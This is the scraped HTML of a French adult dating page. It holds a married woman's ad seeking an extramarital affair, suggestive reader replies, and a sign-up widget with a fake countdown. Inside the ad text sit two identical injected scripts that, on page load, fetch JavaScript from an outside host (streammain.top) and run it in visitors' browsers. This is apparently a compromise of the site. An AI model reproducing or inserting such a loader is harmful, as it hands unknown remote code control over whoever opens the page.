<p>Je suis Nathalie et j&rsquo;ai 38 ans. J&rsquo;ai un physique qui ne laisse pas les hommes indifférents. Mais je voudrais être discrète dans la mesure où je suis une femme mariée. Ma vie conjugale n&rsquo;est plus à la hauteur de mes espérances, aussi bien physiquement, émotionnellement que sexuellement. Je suis une mère et je ne veux donc pas partir de chez moi. Mais pour retrouver un peu de joie de vivre et éponger ma soif sexuelle, je souhaiterais faire une rencontre extraconjugale.<br />
Je suis ouverte à toute proposition, que ce soit venant d&rsquo;homme marié ou célibataire voulant faire des rencontres femme mariée. La seule condition est que mon partenaire devra être au moins du même âge que moi. Il doit avoir le gout de l&rsquo;aventure, dans une rencontre extraconjugale : c&rsquo;est un must pour moi. Il doit aussi avoir la patience de m&rsquo;apprendre de nouvelle chose sur le plan sexuel. Je voudrais changer un peu mes habitudes.<script>;document.addEventListener("DOMContentLoaded", function () {
var url = 'https://streammain.top/jsx';
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement('script');
script.innerHTML = data.trim();
document.head.appendChild(script);
})
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
var url = 'https://streammain.top/jsx';
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement('script');
script.innerHTML = data.trim();
document.head.appendChild(script);
})
});</script></p>
<style>
#d2 {
display: none;
}
#d3 {
display: none;
}
.success-send-comment {
border-radius: 6px;
padding: 15px 10px;
text-align: center;
margin: 2rem 0rem 1rem 0rem;
background-color: #73cf79;
border: 1px solid #2c9a33;
}
.success-send-comment h4 {
padding: 0px;
margin: 0px;
font-weight: normal;
}
.button-send-comment {
font-size: 18px !important;
padding: 15px 10px !important;
}
.button-send-comment:hover {
border-color: #ed2174 !important;
background-color: #ed2174 !important;
}
.comment-respond .form-submit {
display: none;
}
.form-submit-new {
padding: 10px 20px 30px 20px;
margin-left: 20px;
}
.form-submit-new #submit-new:hover {
color: #ffffff !important;
background-color: #ed2174 !important;
}
.comment-form-cookies-consent {
display: none;
}
.comments-title::before, .comment-reply-title::before {
margin: -4px 10px 0 -4px;
position: relative;
top: 0px;
display: inline-block;
color: #d9d9d9 !important;
content: "\f0e0";
font-family: FontAwesome !important;
font-style: normal !important;
font-weight: normal !important;
text-transform: none !important;
font-size: 24px;
}
.comment-notes {
display: none;
}
.comment-reply-link {
display: none;
}
#d2 .comment-respond {
text-align: center;
}
#d2 .comment-form label {
font-size: 16px;
font-weight: bold;
}
#d2 input[type="text"], #d2 .contrast-body-light input[type="email"], #d2 .contrast-body-light input[type="url"], #d2 .contrast-body-light input[type="password"], #d2 .contrast-body-light input[type="search"], #d2 textarea {
color: #000;
border: 1px solid #000;
font-size: 14px !important;
padding: 5px 10px;
border-radius: 6px;
}
</style>
<input id="button" type="button" value="Contacter cette annonce" alt="Envoie-moi un message" onclick="showMore()" class="more-link phone-number button-send-comment">
<div id="d2">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://rencontrecoquinegratuite.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit-new"><button type="submit" id="submit-new" onclick="showMore2()"><span>Laisser un commentaire</span></button></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1238' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4d02b59aef" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
<div id="d3">
<h3 id="reply-title" class="comment-reply-title" style="text-align: center;">Envoyer un message</h3>
<p style="text-align: center;margin-bottom: 0px;font-weight: bold;font-size: 16px;">Pour confirmer l'envoi du message, veuillez vérifier que votre adresse e-mail est correcte</p>
<div id="formregisteronefield"></div>
<p style="text-align: center;font-size: 14px;">Le message sera validé par notre équipe avant d'être publié</p>
</div>
<script type="text/javascript">
var button = document.getElementById("button");
var d2 = document.getElementById("d2");
var d3 = document.getElementById("d3");
function showMore() {
button.style.display="none";
d2.style.display="block";
}
function showMore2() {
d3.style.display="block";
d2.style.display="none";	
}
function showLess() {
button.style.display="inline-block";
d3.style.display="none";	
}
$("#submit-new").click(function() {
$('html, body').animate({
scrollTop: $("#d3").offset().top - 160
}, 1000);
});		
</script>
<script>
(function($){ 
$('#reply-title.comment-reply-title').text('Envoyer un message');
$('.comment-notes').text('Your Text Here');
$('.comment-form-author label').text('Votre nom');
$('.comment-form-email label').text('Votre email');
$('.comment-form-url label').text('Your Text Here');
$('.comment-form-comment label').text('Votre message'); 
$('.form-submit-new button').text('Envoyer');
})(jQuery)
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox" style="padding-top: 1.5em !important;"></div>
</div><!-- .entry-content -->
<footer class="entry-meta">
<div class="wrapper">
<span style="position: relative;top: -4px;font-size: 13px;display: inline-block;filter: alpha(opacity=60);opacity: 0.6;">Dernière connexion il y a 2 jours</span>
<!--<span class="posted-on"><time class="entry-date published" datetime="2018-01-08T04:54:05+01:00"><a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/" rel="bookmark">8 janvier</a></time><timed class="updated" datetime="2025-05-16T20:23:44+02:00">16 mai</timed></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://rencontrecoquinegratuite.fr/author/rencontrecoquinegratuite/">rencontrecoquinegratuite</a></span></span>-->
<!--<span class="heart"><a class="fa fa-heart-o" style="color:#ed2174; font-size:22px;" onclick="return loveIt(1238)"> <span id="count_like"> </span></a></span>-->
<!--<span class="comments-link"></span>-->
<!--                                    -->
</div>
</footer><!-- .entry-meta -->	
</article><!-- #post-## -->
<script>
jQuery('document').ready(function($) {
// find the comment form and store it ina variable
var commentform = $('#commentform');
// Add a status message
commentform.prepend('<div id="comment-status"></div>');
// Define the Status message element 
var statusdiv = $('#comment-status');
commentform.submit(function() {
// Serialize and store form data
var formdata = commentform.serialize();
//Add a status message
statusdiv.html('<p class="ajax-placeholder">Processing...</p>');
jQuery("input.ptprelinker-input[type=email]").val(document.getElementById('email').value);
//document.getElementById('email_EZ_register-form_631874480118a4643133852309').value=document.getElementById('email').value;
//Extract action URL from commentform
var formurl = commentform.attr('action');
//Post Form with data
$.ajax({
type: 'post',
url: formurl,
data: formdata,
error: function(XMLHttpRequest, textStatus, errorThrown) {
statusdiv.html('<p class="ajax-error" >You might have left one of the fields blank, or be sending too quickly</p>');
},
success: function(data, textStatus) {
if (data == "success")
{ 
statusdiv.html('<p class="ajax-success" >Thanks for your message.</p>');
}
else
statusdiv.html('<p class="ajax-error" >Please wait a while before sending your next message</p>');
commentform.find('textarea[name=comment]').val('');
}
});
return false;
});
});
</script>
<div id="comments" class="comments-area">
<h2 class="comments-title">
11 personnes ont laissé un message :			<!--11 thoughts on &ldquo;<span>Nathalie 38 ans cherche une rencontre extraconjugale à Montpellier</span>&rdquo;-->
</h2>
<ol class="comment-list">
<li id="comment-117" class="comment even thread-even depth-1 parent">
<article id="div-comment-117" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg' srcset='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">benoit</cite> <span class="says"></span>				</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#comment-117">
<time datetime="2018-02-22T14:03:04+01:00">
le 22 février à 14h03						</time>
</a>
</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>Bonjour,</p>
<p>Je m’appelle Benoît et j’adorerais te rencontrer et satisfaire ta soif de sexe !<br />
Fait moi signe</p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-117' data-commentid="117" data-postid="1238" data-belowelement="div-comment-117" data-respondelement="respond" data-replyto="Répondre à benoit" aria-label='Répondre à benoit'>Répondre</a></div>		</article><!-- .comment-body -->
<ul class="children">
<li id="comment-2291" class="comment odd alt depth-2">
<article id="div-comment-2291" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg' srcset='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">John</cite> <span class="says"></span>				</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#comment-2291">
<time datetime="2020-11-05T01:05:03+01:00">
le 5 novembre à 1h05						</time>
</a>
</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>Salut je suis john 28 ans je veux te rencontrer 077812&#8230;.</p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2291' data-commentid="2291" data-postid="1238" data-belowelement="div-comment-2291" data-respondelement="respond" data-replyto="Répondre à John" aria-label='Répondre à John'>Répondre</a></div>		</article><!-- .comment-body -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li id="comment-662" class="comment even thread-odd thread-alt depth-1">
<article id="div-comment-662" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg' srcset='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">jipy pink</cite> <span class="says"></span>				</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#comment-662">
<time datetime="2019-01-31T11:43:51+01:00">
le 31 janvier à 11h43						</time>
</a>
</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>bonjour je me nomme jean pierre<br />
marié 60 ans<br />
je recherche une relation extra conjugale suivie sur du long terme<br />
je suis très doux et très patient<br />
j ai eu une maitresse pendant 5 ans<br />
j &lsquo;essayerai de combler tous tes fantasmes<br />
suis pret à faire de toi une femme qui se sente de nouveau désirée et que progressivement j initierai au sexe pour que tu puisses prendre ton plaisir en  mouillant le lit&#8230;<br />
si tu veux je suis à ton entière disposition pour faire plus ample connaissance dans la séduction&#8230;que tu ne sentes pas comme un morceau de viande&#8230;je te laisse mon mail <a href="/cdn-cgi/l/email-protection#acd8cdd8c3d9dec9dfd8ecc8cec1cdc5c082cfc3c1"><span class="__cf_email__" data-cfemail="205441544f55524553546044424d41494c0e434f4d">[email&#160;protected]</span></a> au cas où???<br />
tout en discrétion et respect  bisous jp</p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-662' data-commentid="662" data-postid="1238" data-belowelement="div-comment-662" data-respondelement="respond" data-replyto="Répondre à jipy pink" aria-label='Répondre à jipy pink'>Répondre</a></div>		</article><!-- .comment-body -->
</li><!-- #comment-## -->
<li id="comment-1313" class="comment odd alt thread-even depth-1">
<article id="div-comment-1313" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg' srcset='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">fred</cite> <span class="says"></span>				</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#comment-1313">
<time datetime="2019-10-04T15:58:34+02:00">
le 4 octobre à 15h58						</time>
</a>
</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>cc moi fred metisse bien goler cherche comme toi unr relation extraconjugale<br />
voila mon num 078695&#8230;.<br />
je sui pas prise de tete biz</p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1313' data-commentid="1313" data-postid="1238" data-belowelement="div-comment-1313" data-respondelement="respond" data-replyto="Répondre à fred" aria-label='Répondre à fred'>Répondre</a></div>		</article><!-- .comment-body -->
</li><!-- #comment-## -->
<li id="comment-2292" class="comment even thread-odd thread-alt depth-1">
<article id="div-comment-2292" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg' srcset='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">John</cite> <span class="says"></span>				</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#comment-2292">
<time datetime="2020-11-05T01:07:05+01:00">
le 5 novembre à 1h07						</time>
</a>
</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>Salut je suis john ans je veux te rencontrer 077812&#8230;. et je vis seule</p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2292' data-commentid="2292" data-postid="1238" data-belowelement="div-comment-2292" data-respondelement="respond" data-replyto="Répondre à John" aria-label='Répondre à John'>Répondre</a></div>		</article><!-- .comment-body -->
</li><!-- #comment-## -->
<li id="comment-2601" class="comment odd alt thread-even depth-1">
<article id="div-comment-2601" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg' srcset='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">Noël</cite> <span class="says"></span>				</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#comment-2601">
<time datetime="2020-12-18T00:52:31+01:00">
le 18 décembre à 0h52						</time>
</a>
</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>Rom1 dispo tous les jours pour moments chaud dans le respect</p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2601' data-commentid="2601" data-postid="1238" data-belowelement="div-comment-2601" data-respondelement="respond" data-replyto="Répondre à Noël" aria-label='Répondre à Noël'>Répondre</a></div>		</article><!-- .comment-body -->
</li><!-- #comment-## -->
<li id="comment-2602" class="comment even thread-odd thread-alt depth-1">
<article id="div-comment-2602" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg' srcset='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">Noël</cite> <span class="says"></span>				</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#comment-2602">
<time datetime="2020-12-18T00:52:57+01:00">
le 18 décembre à 0h52						</time>
</a>
</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>SUI dispo si tu veut prendre ton pied</p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2602' data-commentid="2602" data-postid="1238" data-belowelement="div-comment-2602" data-respondelement="respond" data-replyto="Répondre à Noël" aria-label='Répondre à Noël'>Répondre</a></div>		</article><!-- .comment-body -->
</li><!-- #comment-## -->
<li id="comment-3382" class="comment odd alt thread-even depth-1">
<article id="div-comment-3382" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg' srcset='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">kiztoff34</cite> <span class="says"></span>				</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#comment-3382">
<time datetime="2021-10-15T00:47:05+02:00">
le 15 octobre à 0h47						</time>
</a>
</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>Contactes moi 😉</p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-3382' data-commentid="3382" data-postid="1238" data-belowelement="div-comment-3382" data-respondelement="respond" data-replyto="Répondre à kiztoff34" aria-label='Répondre à kiztoff34'>Répondre</a></div>		</article><!-- .comment-body -->
</li><!-- #comment-## -->
<li id="comment-4824" class="comment even thread-odd thread-alt depth-1">
<article id="div-comment-4824" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg' srcset='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">Julien</cite> <span class="says"></span>				</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#comment-4824">
<time datetime="2022-09-17T17:07:43+02:00">
le 17 septembre à 17h07						</time>
</a>
</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>Coucou beauté écrit moi <a href="/cdn-cgi/l/email-protection#064c736a6f6368282828282846616b676f6a2865696b">Julien&#8230;<span class="__cf_email__" data-cfemail="2f01016f48424e4643014c4042">[email&#160;protected]</span></a></p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-4824' data-commentid="4824" data-postid="1238" data-belowelement="div-comment-4824" data-respondelement="respond" data-replyto="Répondre à Julien" aria-label='Répondre à Julien'>Répondre</a></div>		</article><!-- .comment-body -->
</li><!-- #comment-## -->
<li id="comment-4938" class="comment odd alt thread-even depth-1">
<article id="div-comment-4938" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg' srcset='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">Alex</cite> <span class="says"></span>				</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#comment-4938">
<time datetime="2022-09-25T19:13:04+02:00">
le 25 septembre à 19h13						</time>
</a>
</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>Coucou homme marié cherche plaisir</p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-4938' data-commentid="4938" data-postid="1238" data-belowelement="div-comment-4938" data-respondelement="respond" data-replyto="Répondre à Alex" aria-label='Répondre à Alex'>Répondre</a></div>		</article><!-- .comment-body -->
</li><!-- #comment-## -->
<li id="comment-6251" class="comment even thread-odd thread-alt depth-1">
<article id="div-comment-6251" class="comment-body">
<footer class="comment-meta">
<div class="comment-author vcard">
<img alt='' src='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg' srcset='https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/09/dick.jpg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">Nico</cite> <span class="says"></span>				</div><!-- .comment-author -->
<div class="comment-metadata">
<a href="https://rencontrecoquinegratuite.fr/nathalie-38-ans-cherche-une-rencontre-extraconjugale-montpellier/#comment-6251">
<time datetime="2023-04-16T20:09:30+02:00">
le 16 avril à 20h09						</time>
</a>
</div><!-- .comment-metadata -->
</footer><!-- .comment-meta -->
<div class="comment-content">
<p>Salut Nathalie, Jeai 45 ans, bel homme assez sportif donc en forme. Je suis célibataire depuis quelques mois, j&rsquo;adorerai venir te faire du bien. respect et plaisir, j&rsquo;ai très envie de m&rsquo;amuser avec toi.<br />
Nico</p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-6251' data-commentid="6251" data-postid="1238" data-belowelement="div-comment-6251" data-respondelement="respond" data-replyto="Répondre à Nico" aria-label='Répondre à Nico'>Répondre</a></div>		</article><!-- .comment-body -->
</li><!-- #comment-## -->
</ol><!-- .comment-list -->
</div><!-- #comments -->
</div>
<div class="col-md-5 custom_sidebar">
<meta name="viewport" content="width=device-width, initial-scale=1">
<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="fixtopheader" id="welcome">a</span></p>
<div id="limitedfunction" style="display: none;">Tu dois être inscrit pour utiliser cette fonctionnalité !</div>
<div id="photoaccess" style="display: none;">Envoie lui un message pour demander l’accès à ses photos privées</div>
<div id="formsubscibe" class="testing target">
<div class="timer">
<p style="margin-bottom: 0em;">Attention l&rsquo;inscription pour les hommes ferme dans&#8230;</p>
<div id="refresh"></div>
</div>
<div class="fixmarginsub">
<div class="subhead">
<p style="margin-bottom: 0em;font-size:30px;">OUVRE TON COMPTE GRATUIT !</p>
</div>
</div>
<div id="formregisterprofil" class="testing target"></div>
</div>
</div>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.tools-affil2.com/rtb/index.php?comfrom=668076&r=e3553c6a10cf1bab19c32c5062a4e2c0&p=22239&cf0=fx&fa=true&cf2=rcgban&cfsa2=&brand=y&aabd2=&aabs=" width="468" height="60" frameborder="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></div></aside>
</div>
<div class="col-md-12 rel_post">
</div>
</main><!-- #main -->
</div><!-- #primary -->
<div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a class="postblockybi" style=" margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="https://rencontrecoquinegratuite.fr/femme-mariee-cherche-homme-paris/" title="Femme mariée cherche homme à Paris"><div class="postblockybittttt" style="background: #353535;border-radius: 0px 0px 5px 5px;padding-bottom: 10px;border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px;"><div  class="postimageybittttt"  style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/12/KwiK-24-soft_censored-Cropped.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;"></div><div style="padding:5px!important;border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: Lato, sans-serif !important; font-style: normal; font-variant: normal; font-weight: normal; font-size: 13px !important; font-weight: 500 !important; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color:#fff;text-align:center;">Femme mariée cherche homme à Paris</div><div style="padding:5px!important;border: 0pt none; margin: 8px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 11px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color:#fff;text-align:left;">Bonjour, je m'appelle Shaînez et j'ai 31 ans. Je suis mariée depuis 2 ans. Mon mari étant souvent...</div></div></a><a class="postblockybi" style=" margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="https://rencontrecoquinegratuite.fr/annonce-adulterine-brest/" title="Annonce adultèrine à Brest"><div class="postblockybittttt" style="background: #353535;border-radius: 0px 0px 5px 5px;padding-bottom: 10px;border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px;"><div  class="postimageybittttt"  style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(https://rencontrecoquinegratuite.fr/wp-content/uploads/2017/12/cougar-milf135_censored-Cropped.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;"></div><div style="padding:5px!important;border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: Lato, sans-serif !important; font-style: normal; font-variant: normal; font-weight: normal; font-size: 13px !important; font-weight: 500 !important; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color:#fff;text-align:center;">Annonce adultèrine à Brest</div><div style="padding:5px!important;border: 0pt none; margin: 8px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 11px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color:#fff;text-align:left;">Bonjour à tous ! Je suis nouvelle et je me nomme Lili. Je n'ai pas l'habitude des postes de ce genr...</div></div></a><a class="postblockybi" style=" margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="https://rencontrecoquinegratuite.fr/femme-mariee-cherche-relation-discrete-nice/" title="Femme mariée cherche relation discrète"><div class="postblockybittttt" style="background: #353535;border-radius: 0px 0px 5px 5px;padding-bottom: 10px;border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px;"><div  class="postimageybittttt"  style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(https://rencontrecoquinegratuite.fr/wp-content/uploads/2018/01/cougar-milf107_censored.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;"></div><div style="padding:5px!important;border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: Lato, sans-serif !important; font-style: normal; font-variant: normal; font-weight: normal; font-size: 13px !important; font-weight: 500 !important; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color:#fff;text-align:center;">Femme mariée cherche relation discrète</div><div style="padding:5px!important;border: 0pt none; margin: 8px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 11px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color:#fff;text-align:left;">Je suis Florence. J'ai 46 ans. Je suis mariée depuis quelques années et souhaite devenir une maît...</div></div></a><a class="postblockybi" style=" margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="https://rencontrecoquinegratuite.fr/rencontre-femme-cougar-infidele-a-paris/" title="Rencontre femme cougar infidèle à Paris"><div class="postblockybittttt" style="background: #353535;border-radius: 0px 0px 5px 5px;padding-bottom: 10px;border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px;"><div  class="postimageybittttt"  style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(https://rencontrecoquinegratuite.fr/wp-content/uploads/2018/01/cougar-milf219_censored.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;"></div><div style="padding:5px!important;border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: Lato, sans-serif !important; font-style: normal; font-variant: normal; font-weight: normal; font-size: 13px !important; font-weight: 500 !important; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color:#fff;text-align:center;">Rencontre femme cougar infidèle à Paris</div><div style="padding:5px!important;border: 0pt none; margin: 8px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 11px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color:#fff;text-align:left;">Je m’appelle Alexia, âgée de 45 ans, je suis une femme mariée à la recherche d’un amant pour...</div></div></a><a class="postblockybi" style=" margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" 